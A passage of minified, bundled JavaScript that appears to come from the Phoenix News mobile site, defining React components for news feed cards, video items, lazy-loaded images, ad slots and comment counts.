e=this.props,n=e.url,o=e.item,a=e.isLazyImage,r=o.title,i=o.thumbnails,l=o.id,u=o.callUp,c=o.newstype,d=o.length,g=o.clickCount,y=o.kind,b=o.hasVideoIcon,w=o.downloads,_=i.image,x=(0,p.imageAttr)(340),k=(0,p.imageAttr)(188),E=(0,f.formatImage)((0,p.getImageUrl)(_[0]),340,188),C={width:x,height:k,alt:r},S=g||"";return a?(C.src=v.default.normal,C["data-lazy-src"]=E):C.src=E,s.default.createElement("figure",{className:h.default.twoPic,"data-list-item":!0},u?s.default.createElement("a",{className:h.default.twoPicItem,onClick:this.handleClick.bind(this,n,l,c,y,S,w)},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),s.default.createElement("time",{className:h.default.time},(0,m.default)(d))),1===u&&s.default.createElement("p",{className:h.default.mark},s.default.createElement("span",{className:h.default.openApp},"打开APP阅读")),s.default.createElement("h2",{className:h.default.txt},r)):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,S),className:h.default.twoPicItem,href:n},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),d&&s.default.createElement("time",{className:h.default.time},(0,m.default)(d)),b&&s.default.createElement("span",{className:h.default.videoIcon})),s.default.createElement("h2",{className:h.default.txt},r)))}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{item:d.default.object,url:d.default.string,isLazyImage:d.default.bool}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85296:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(99498),n(412),n(63312),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),v=w(v),g=w(g),y=w(y);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i="",l=o,u=n,c=t;e.feedClickCountFn(r),(0,b.handleCallNewsApp)(i,l,u,c,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,b.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=(e.isDisplaySource,e.isLazyImage),r=e.videoPlayCache,i=o.type,l=o.title,u=o.thumbnail,c=o.thumbnails,d=(o.source,o.id),b=o.videoCount,w=o.callUp,_=o.newstype,x=o.atlasMark,k=o.hasIcon,E=o.clickCount,C=o.kind,S={width:(0,p.imageAttr)(375),height:(0,p.imageAttr)(211),alt:l},T=E||"",O="video"===i||b,P=u&&""!==u?u:c;(P=P||o.posterUrl)&&"object"===(0,t.default)(P)&&"image"in P&&(P=(0,p.getImageUrl)(P.image[0]));var j=(0,f.formatImage)(P,375,211);a?(S.src=O?y.default.none:y.default.big,S["data-lazy-src"]=j):S.src=j;var M=function(e){return s.default.createElement("div",{className:g.default.videoInfo},s.default.createElement("span",null,(0,m.formatPlayNum)(r[e.guid]),"人观看"),s.default.createElement("div",{className:g.default.playNum},(0,h.formatVideoDuration)(e.duration)))};return s.default.createElement("div",{className:g.default.videolistItem,"data-list-item":!0},w?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title),onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("a",{href:"javascript:;"},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("img",S),x&&s.default.createElement("div",{className:g.default.atlasMark},"图集"),k?null:s.default.createElement("div",{className:g.default.play}),M(o))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title)},s.default.createElement("a",{href:n},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),onClick:this.feedClickCountFn.bind(this,T),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},href:n},s.default.createElement("img",S),O?s.default.createElement("div",{className:g.default.play}):null,M(o))))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,videoPlayCache:d.default.object}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88335:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(99498),n(76682),n(412),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,T()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),d=k(d),m=k(m),h=k(h),v=k(v),g=k(g),x=k(x);var O=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=S(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=e.props.videoSource,l="",u=o,c=n,s=t;e.feedClickCountFn(r),"ifengVideos"===i?(0,w.callVideoAPP)({scheme:{type:"video",guid:n,id:n,channel:"h5"}}):(0,y.handleCallNewsApp)(l,u,c,s,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.index,r=e.isLazyImage,i=e.isFormatTime,l=e.isClickListItem,u=o.title,c=o.imageList,d=o.infoId,h=o.clickCount,y=o.kind,w={width:(0,p.imageAttr)(115),height:(0,p.imageAttr)(76),alt:u},k=h||"",E=d||o.memberItem.guid,C=n,S=c&&c.length>0?c:"";S&&"object"===(0,t.default)(S)&&"image"in S[0]&&(S=S[0].image);var T=(0,f.formatImage)(S,115,76);r?(w.src=g.default.normal,w["data-lazy-src"]=T):w.src=T;var O=(3===a||4===a)&&1;return s.default.createElement(x.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:l?this.handleClick.bind(this,C,E,"phvideo",y,k):function(){}},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},O&&s.default.createElement("a",{onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},u),!O&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),href:n},u)),s.default.createElement("p",{className:"".concat(v.default.p," ").concat(O?v.default.recommendp:"")},O&&s.default.createElement("span",{className:v.default.H5recommendLogo}),s.default.createElement("span",{className:v.default.videoCreater},o.weMedia.name),s.default.createElement("span",null,(0,b.formatPlayNum)(Number(o.memberItem.playTime?o.memberItem.playTime:0)),"次播放"))),O?s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:n},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null)))}}])}(s.PureComponent);(0,c.default)(O,"propTypes",{item:d.default.object,index:d.default.number,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,videoSource:d.default.string,getExposureData:d.default.func}),(0,c.default)(O,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91395:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="115" height="76"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},10324:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(75348),n(45915),n(72078),n(1851),n(38472),n(47080),n(9111),n(12016),n(54754),n(57419),n(91854),n(88335),n(85296),n(27379),n(63312),n(58475)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I){"use strict";var A=n(24994);function N(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(N=function(e){return e?n:t})(e)}function L(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=N(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function D(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=F(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function F(e,t){if(e){if("string"==typeof e)return U(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(e,t):void 0}}function U(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function W(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,H()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function H(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(H=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=A(t),o=A(o),a=A(a),r=A(r),l=A(l),u=A(u),c=A(c),s=A(s),d=A(d),f=A(f),p=A(p),m=L(m),h=A(h),y=A(y),_=A(_),x=A(x),k=A(k),E=A(E),C=A(C),S=A(S),T=A(T),O=A(O),P=A(P),j=A(j),M=A(M),I=A(I);var V=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=W(this,n,[].concat(i)),(0,p.default)(e,"handleLazyImageScroll",(function(){for(var t=e,n=t.listRef,o=t.viewHeight,a=n.current.querySelectorAll("[data-lazy-src]"),r=a.length,i=function(){var e=a[l],t=e.getBoundingClientRect().top;if(!(t<=o&&t>=0))return 1;e.src=e.getAttribute("data-lazy-src"),e.removeAttribute("data-lazy-src"),e.classList.add(_.default.imageAnimateOpacityZero);var n=function t(n){e.classList.remove(_.default.imageAnimateOpacityZero),e.classList.add(_.default.imageAnimateOpacityOne),e.removeEventListener("load",t),e.removeEventListener("error",t)};e.addEventListener("load",n,!1),e.addEventListener("error",n,!1)},l=0;l<r&&!i();l++);})),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.content,r=(0,l.default)(a),i=[];t.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,1,{type:"ad",ref:o})})),e.setState({content:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleWindowScroll",(function(t){if(!1===e.state.isLoading){var n=e.position,o=e.props.scrollElement,a=null;if(a=o===window||o===document?window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop:o.scrollTop,e.position=a,null!==n&&null!==e.position&&n>=a)return;var r=e.listRef.current,i=r.offsetTop+r.clientHeight;a+(window.innerHeight||document.documentElement.clientHeight)>=i-50&&(e.props.preload?e.handleGetColumnInfoPreloadClick():e.handleGetColumnInfoClick())}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:if(e.lastItem){t.next=5;break}return t.abrupt("return");case 5:if(e.setState({isLoading:!0}),t.prev=6,!e.state.isEnd){t.next=12;break}e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent="isEnd",e.countPreloadCallback()})),t.next=17;break;case 12:return o=e.props.handleLoadingDataFunc,t.next=15,o(e);case 15:a=t.sent,e.setState({content:e.state.content.concat(e.preloadContent),isEnd:a.isEnd,isLoading:!1},(function(){e.preloadContent=a.content,e.countPreloadCallback()}));case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(6),console.error(t.t0),e.setState({isLoading:!1});case 23:case"end":return t.stop()}}),n,null,[[6,19]])})))),(0,p.default)(e,"getExposureData",(function(t){e.props.getExposureData&&e.props.getExposureData(t)})),e.lastItem=null,e.position=null,e.listRef=(0,m.createRef)(),e.preloadContent=e.props.preloadContent?e.props.preloadContent:[],e.viewHeight="object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window.innerHeight:null,e.event=new v.Event,e.handleWindowScrollDebounce=null,e.handleLazyImageScrollDebounce=null,e.state={content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}},e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(this.props.isScrollLoadingData&&"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.scrollElement&&(this.handleWindowScrollDebounce=(0,I.default)(this.handleWindowScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1)),"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.isLazyImage&&(this.handleLazyImageScroll(),this.handleLazyImageScrollDebounce=(0,I.default)(this.handleLazyImageScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleLazyImageScrollDebounce,!1)),!(this.props.ad&&this.props.ad.length>0)){e.next=24;break}n=D(this.props.ad),e.prev=8,n.s();case 10:if((o=n.n()).done){e.next=16;break}return r=o.value,e.next=14,this.getAd(r);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),n.e(e.t0);case 21:return e.prev=21,n.f(),e.finish(21);case 24:case"end":return e.stop()}}),e,this,[[8,18,21,24]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"componentDidUpdate",value:function(e){e.scrollElement!==this.props.scrollElement&&this.props.isScrollLoadingData&&e.scrollElement&&this.props.scrollElement&&(e.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1))}},{key:"componentWillUnmount",value:function(){this.props.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.removeEventListener("scroll",this.handleLazyImageScrollDebounce)}},{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,y.default)(n);case 4:a=e.sent,this.event=new v.Event,a(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.error(e.t0);case 13:case"end":return e.stop()}}),e,this,[[0,10]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=3;break}return e.abrupt("return");case 3:for(u in e.prev=3,n=[],o=[],a=[],r=this.state,i=r.countMapCache,l=r.content,this.countMap)(c=l[this.countMap[u]]).commentUrl||c.guid?(o.push(u),n.push(c.commentUrl||c.guid)):a.push(u);if(0===n.length){e.next=15;break}return e.next=12,(0,b.getCommentCount)(n);case 12:e.t0=e.sent,e.next=16;break;case 15:e.t0=[];case 16:e.t0.forEach((function(e,t,n){i[o[t]]=e.join_count})),a.forEach((function(e,t,n){i[e]=0})),this.setState({countMapCache:B({},i)}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(3),console.error(e.t1);case 25:case"end":return e.stop()}}),e,this,[[3,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.videoSource&&this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,n=[],o=this.state,a=o.content,r=o.videoPlayCache,a.forEach((function(e,t){var o=e.commentUrl||e.guid||"null";o in r||n.push(o)})),e.next=9,(0,b.getVideoPlayNum)(n);case 9:i=e.sent,this.setState({videoPlayCache:B(B({},r),i)}),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(2),console.error(e.t0);case 16:case"end":return e.stop()}}),e,this,[[2,13]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"countPreloadCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&"isEnd"===this.preloadContent&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"listView",value:function(e){var t=this;this.countMap={};var n=e.length-1,a=this.state,r=a.countMapCache,i=a.videoPlayCache,l=this.props,u=l.isDisplaySource,c=l.isCount,s=l.isNewsTime,d=l.preload,f=l.isLazyImage,p=l.isFormatTime,h=l.videoSource,v=l.isPic,y=l.isDisplaySlideTujiText,b=l.searchPathMap,M=l.hasProtocol;return e.map((function(a,l){if("ad"===a.type)return m.default.createElement("div",{className:_.default.listItem,key:l,ref:a.ref});l===n&&(t.lastItem=d?Array.isArray(t.preloadContent)?t.preloadContent[t.preloadContent.length-1]:null:a),a.id in t.state.countMapCache||(t.countMap[a.id]=l);var I="";I="video"===a.memberType?M?a.memberItem.mUrl:(0,g.formatUrl)(a.memberItem.mUrl):M?a.url:(0,g.formatUrl)(a.url);var A=a.commentUrl,N=a.guid,L="docUrl=".concat(A||N,"&docName=").concat(a.title,"&skey=").concat(a.skey,"&pcUrl=").concat(a.url),R={item:a,url:I,pinglunUrl:"https://gentie.ifeng.com/view.html?".concat(L),countMapCache:r,isDisplaySource:u,isCount:c,isNewsTime:s,isLazyImage:f,isFormatTime:p,searchPathMap:b},B="".concat(a.id,"_").concat(a.newsTime);return a.insertJSX?m.default.createElement(m.default.Fragment,{key:B},a.insertJSX):a.stick?m.default.createElement(S.default,(0,o.default)({key:B},R)):"singletitle"===a.newStyle?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):a.twoimage?m.default.createElement(T.default,(0,o.default)({key:B,even:l>0&&e[l-1].twoimage},R)):"slide"===a.type&&a.slideFocus?m.default.createElement(j.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):(v||"bigimg"===a.newStyle||"video"===a.type||a.videoCount)&&(0,w.haveImage)(a)?m.default.createElement(C.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):"slide"!==a.type&&"slideimg"!==a.newStyle||!(0,w.isThreeImage)(a)?(0,w.haveImage)(a)?m.default.createElement(x.default,(0,o.default)({key:B,getExposureData:t.getExposureData},R)):"video"===a.memberType?m.default.createElement(O.default,(0,o.default)({getExposureData:t.getExposureData,key:"".concat(a.infoId,"_").concat(a.title,"_").concat(l),index:l,videoSource:h},R)):"video"!==a.type&&"miniVideo"!==a.type||!h?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):m.default.createElement(P.default,(0,o.default)({key:"".concat(B,"_").concat(l)},R,{videoPlayCache:i})):m.default.createElement(E.default,(0,o.default)({getExposureData:t.getExposureData,key:B,isDisplaySlideTujiText:y},R))}))}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.isSpreadMoreIcon,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick;return n?m.default.createElement("a",{onClick:i,className:_.default.spreadMore},"展开更多"):a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:_.default.moretxt},"查看更多")}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.footerContent,o=e.videoSource,a=e.isNoPadding,r=this.state.content;return m.default.createElement("div",null,m.default.createElement("div",{ref:this.listRef,className:(0,M.default)(_.default.list,o?_.default.videoListNoTransform:"",a?_.default.noPadding:"")},this.listView(r),n?this.listView(n):null),t?m.default.createElement("div",{className:_.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(V,"propTypes",{content:h.default.array,preload:h.default.bool,preloadContent:h.default.array,isDisplaySource:h.default.bool,isEnd:h.default.bool,isScrollLoadingData:h.default.bool,isPic:h.default.bool,isSpreadMoreIcon:h.default.bool,isDisplayLoadingMore:h.default.bool,isCount:h.default.bool,isNewsTime:h.default.bool,isDisplaySlideTujiText:h.default.bool,ad:h.default.array,isLazyImage:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,footerContent:h.default.array,isFormatTime:h.default.bool,videoSource:h.default.string,isNoPadding:h.default.bool,searchPathMap:h.default.object,insertJSX:h.default.string,getVideoPlayNum:h.default.bool,hasProtocol:h.default.bool,getExposureData:h.default.func}),(0,p.default)(V,"defaultProps",{isDisplaySource:!0,isEnd:!1,isScrollLoadingData:!1,isPic:!1,isDisplayLoadingMore:!0,isSpreadMoreIcon:!1,isCount:!0,isNewsTime:!0,isDisplaySlideTujiText:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window:void 0,isFormatTime:!0,isNoPadding:!1,searchPathMap:{},getVideoPlayNum:!0}),e.default=V},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a),e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 